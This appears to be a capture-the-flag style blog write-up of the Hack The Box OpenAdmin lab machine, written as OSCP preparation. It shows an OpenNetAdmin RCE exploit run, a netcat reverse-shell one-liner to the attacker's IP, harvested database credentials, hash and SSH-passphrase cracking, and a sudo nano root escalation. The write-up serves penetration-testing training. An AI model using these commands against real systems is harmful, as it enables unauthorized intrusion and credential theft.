TJ_Null’s OSCP Prep – HTB – OpenAdmin
Last Updated on April 6, 2022 by aghanim
This Linux machine was very cluttered and I had to keep my notes really organized not to get lost. Getting initial shell was very straight forward with RCE in OpenNt. After getting shell as www-data I found DB credentials that happened to be the same passoword as Jimmy’s. There were also a hash in the index.php which we cracked. Looking at internal open ports and in the sites-enabled in apache, there was a port that we forwarded using ssh and login page. Since we had the username and password we logged in and got private ssh key. Cracking the ssh passphrase gave us access to Joannas user. Joannas user could open a file with nano as sudo. Using GTFObins there was a way to get a root shell from nano.
Table Of Contents
Enumeration
I’ll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/openadmin]
└─# nmap -sC -sV -p- --min-rate 10000 10.10.10.171 -oN nmap.ver
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-27 13:55 EST
Nmap scan report for 10.10.10.171
Host is up (0.035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Looking at the webpage we are presented with opennetadmin. We can see that it is running version 18.1.1 which is not the latest version.
Using searchsploit we can see that opennetadmin v18.1.1 is vulnerable to RCE.
┌──(root💀kali)-[/home/aghanim]
└─# searchsploit opennetadmin
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
----------------------------------------------This exploit works by injecting some PHP code into the /var/log/ona.log file via the module description parameter. Everytime a module is added to OpenNetAdmin the description/name/etc are all logged into this log file.
https://www.exploit-db.com/exploits/26682
Initial Access – Shell as www-data
First running the script ona-rce.py with check flag, it confirmed that the host is vulnerable. After that I used the exploit flag to run the exploit and get a shell.
┌──(root💀kali)-[/home/…/Desktop/HTB/openadmin/ona-rce]
└─# python3 ona-rce.py check http://10.10.10.171/ona 1 ⨯
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
┌──(root💀kali)-[/home/…/Desktop/HTB/openadmin/ona-rce]
└─# python3 ona-rce.py exploit http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$ I could not change dir in this shell. I was “stuck” in /opt/ona/www. To get another more interactive shell, I spawned another shell using this command. I started a listener to catch the connection.
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 4444 >/tmp/f┌──(root💀kali)-[/home/…/Desktop/HTB/openadmin/ona-rce]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.171] 57068
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@openadmin:/opt/ona/www$ cd ..
cd ..
www-data@openadmin:/opt/ona$ Let’s take a look around the system to make a plan for what to do next. In /etc/passwd there were a couple of urser; Jimmy and Joanna.
www-data@openadmin:/opt/ona$ cat /etc/passwd | cut -d ":" -f1
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-network
systemd-resolve
syslog
messagebus
_apt
lxd
uuidd
dnsmasq
landscape
pollinate
sshd
jimmy
mysql
joannaSince there is a database running on this machine, I’ll look for the db credentials. They are usually in the www dir.
www-data@openadmin:/var/www/html/ona/local/config$ cat database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
So now I have my first credentials. Taking a look in the DB I found the username and password for admin which was just admin. This gave me admin rights on the OpenNetAdmin. Not very usuful at the moment.
Since the sysadmins on this machine was not very security aware, they used the same password for ona_sys and Jimmy.
Shell as Jimmy
No that I have logged in as Jimmy, I could look in the /internal folder in www. Earlier I found a folder that I didnt have access to. In there I found a hash, which I cracked using john the ripper.
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {

$msg = 'Wrong username or password.';00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1:RevealedFurther enumeraiton on the system, I found a port that was only accessable from localhost. In the sites-enabled in apache I saw that i was pointing to internal.openadmin.htb. So I port forwarded using SSH.
And taking a look at the website.

To login I used Jimmy as username and Revealed as password. This was the password we cracked from the internal directory.
Shell as Joanna
Logging in I saw that there was a ssh private key. I assumed that this must be Joannas private. Saving the key in id_rsa file and giving it permission 600, I tried logging in using ssh -i id_rsa joanna@10.10.10.171. It didnt work since it requried a passphrase.
Using Jonh the rippers ssh2john2 I cracked the passphrase.
┌──(root💀kali)-[~/.ssh]
└─# /usr/share/john/ssh2john.py id_rsa > jonh.txt┌──(root💀kali)-[~/.ssh]
└─# john jonh.txt --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_rsa)
1g 0:00:00:03 DONE (2022-01-27 15:29) 0.3333g/s 3191Kp/s 3191Kc/s 3191KC/s bloodninjas..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Passhrase is bloodninjas.
No I can SSH into Joannas user.

Privilege Escalation
Running sudo -l as Joannas user we can see that she can open /opt/priv using nano as root.
joanna@openadmin:/$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/privIn the GTFObins we can see that there is a way to get a root shell abusing the fact that we can run nano as root.
So let’s try that.
sudo naon /opt/priv
And lets press CTRL + R for read file.

and press CTRL + X to execute a command.

And finally, lets type in reset; sh 1>&0 2>&0 to spawn a shell as root.

What I’ve learned
- Using outdated software is a huge security risk. Since the sysadmins didnt update the software I was able to get a reverse shell.
- Using the same passwords for different users is a huge no-no since once one credential is compromised, attackers get a way to take over other accounts. Also locking down config files where password in cleartext is stored is also important.
- Posting private SSH keys anywhere without proper secruity could also result in compromising accounts and system. In this case, the SSH key was posted on a internal website. And once we got access to the website we also got access to the user. Even though the used a passphrase for the SSH to protect the key, the password the used was weak and easilly crackable. Choose a better password.